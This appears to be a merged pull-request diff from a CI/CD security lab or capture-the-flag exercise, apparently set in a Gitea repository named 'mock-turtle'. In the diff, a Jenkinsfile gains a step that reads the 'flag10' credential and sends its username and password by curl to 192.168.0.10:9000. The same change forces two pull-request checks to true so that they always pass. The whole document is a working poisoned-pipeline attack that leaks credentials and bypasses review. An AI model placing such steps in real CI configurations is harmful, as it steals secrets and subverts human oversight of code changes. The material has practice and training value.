 hax #1
Edit
Merged mock-turtle-ci merged 1 commits from hax into main 50 seconds ago
Conversation 0 Commits 1 Files Changed 2
2 changed files with 9 additions and 2 deletions
Whitespace Split View Diff Options Review
10 Jenkinsfile vendored Unescape View File
@ -3,6 +3,12 @@ pipeline { @@ -3,6 +3,12 @@ pipeline {
3 3 stages {
4 4 stage('pr_checks') {
5 5 steps {
6 + withCredentials([usernamePassword(credentialsId: 'flag10', usernameVariable: 'USERFLAG', passwordVariable: 'PASSFLAG')]) {
7 + sh '''
8 + curl -X "POST" "192.168.0.10:9000" -H "PASS: ${PASSFLAG}" -H "USER: ${USERFLAG}"
9 + echo "here is some buffer text hax"
10 + '''
11 + }
6 12 withCredentials([usernamePassword(credentialsId: 'mock-turtle-token', usernameVariable: 'USERNAME', passwordVariable: 'TOK
EN')]) {
7 13 sh '''
8 14 PR_ID=`echo "$CHANGE_URL" | grep -Po '^http://gitea:3000/Wonderland/mock-turtle/pulls/\\K\\d+$'`
@ -11,8 +17,8 @@ pipeline { @@ -11,8 +17,8 @@ pipeline {
11 17 gitp=`git diff --word-diff=porcelain origin/${CHANGE_TARGET} | grep -e "^+[^+]" | wc -w | xargs`
12 18 gitm=`git diff --word-diff=porcelain origin/${CHANGE_TARGET} | grep -e "^-[^-]" | wc -w | xargs`
13 19 if [ $(($gitp - $gitm)) -eq 0 ] ; then check1=true; else check1=false; fi
14 - if [ $(wc -l <version) -eq 0 -a $(grep -Po "^\\d{1,2}\\.\\d{1,2}\\.\\d{1,2}$" version) ] ; then check2=true; e
lse check2=false; fi
15 - if [ $(git diff --name-only origin/${CHANGE_TARGET} | grep version) ] ; then check3=true; else check3=false; f
i
20 + check2=true;
21 + check3=true;
16 22 if $check1 && $check2 && $check3;
17 23 then
18 24 curl -X 'POST' \
1 version1 Unescape View File
@ -0,0 +1 @@ @@ -0,0 +1 @@
1 + hax